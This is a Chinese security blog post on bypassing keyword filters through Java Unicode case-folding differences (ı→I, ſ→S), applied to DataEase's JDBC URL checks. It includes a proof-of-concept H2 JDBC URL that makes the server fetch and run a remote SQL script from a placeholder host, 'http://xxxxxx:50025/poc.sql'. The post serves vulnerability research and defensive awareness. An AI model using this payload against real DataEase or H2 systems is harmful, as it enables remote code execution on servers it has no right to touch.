之前出 suctf 的时候我在文章里提到了一个有趣的现象,就是许多解析都是大小写不敏感的,特别是 java 里,但是在底层里,这个大小写不敏感的操作有的是靠转大写实现的,有些是靠转小写实现的:

但开发者在写防护的时候可能意识不到这一点,可能出现目标底层是靠转大写进行实际解析,而防护逻辑里是通过对字符串转小写进行检查,而这两者之间的差异就很可能被攻击者利用用于防护绕过,特别是在 java 里,有些 unicode 字符存在解析特性,会在转大/小写的时候将一个 unicode 字符转成正常的英语字母:
package JDBC;
public class upper {
public static void main(String[] args) {
String var1 = "ı";
String var2 = "ſ";
System.out.println(var1.toUpperCase().equals("I"));
System.out.println(var2.toUpperCase().equals("S"));
}
}
我们可以试想一个情况,比如开发者是想过滤init,检查逻辑是通过将字符串转小写之后匹配关键词init,但实际底层解析的时候逻辑可能是通过转大写做解析,这时攻击者就可以通过ınit进行绕过,在转小写做检查的时候,它是ınit,自然与init无关,可以通过校验,而在实际底层解析的时候,ınit转大写后会被 java 引擎解析为 INIT,这样就绕过了防护进行了攻击。
当时一直在想除了我出的题以外,现实中有没有实际的 case,后来发现 dataease 在最近更新新版本的时候竟然引入了这个问题。在新版本里开发者撤销了过去孤立的 jdbc 防护,转为了集中的防护逻辑,很显然,开发者也意识到了大小写绕过的问题,而这里他们选择的方式是统一转小写做检查:

很显然这是有问题的,比如 h2 引擎对于大小写不敏感这个操作底层其实就是通过转大写实现的,这意味着我们上文中提到的绕过方式在这里就可以利用成功,而利用 POC 就是用ı代替i,将 h2 jdbc url 改成:
jdbc:h2:mem:testdb;TRACE_LEVEL_SYSTEM_OUT=3;ıNIT=RUNSCRıPT FROM 'http://xxxxxx:50025/poc.sql'这样就绕过了原本开发者对于关键字INIT和RUNSCRIPT的过滤。
其实对于这个 unicode 差异的问题 java 开发者也早就意识到了,所以有一个专门的函数equalsIgnoreCase来应对大小写不敏感的检查,它底层会先转小写再转大写做检查,这样就防止了这类 unicode 差异绕过:

不过注释里也提到了这个函数默认不设置 Locale,所以Locale不同得到的结果也不同,我之前也写过一篇文章提到如何通过Locale差异进行关键字绕过(java 中 Locale 差异带来的黑名单绕过),所以 maybe 某些情况下即使是官方的 api equalsIgnoreCase也能被攻击者绕过。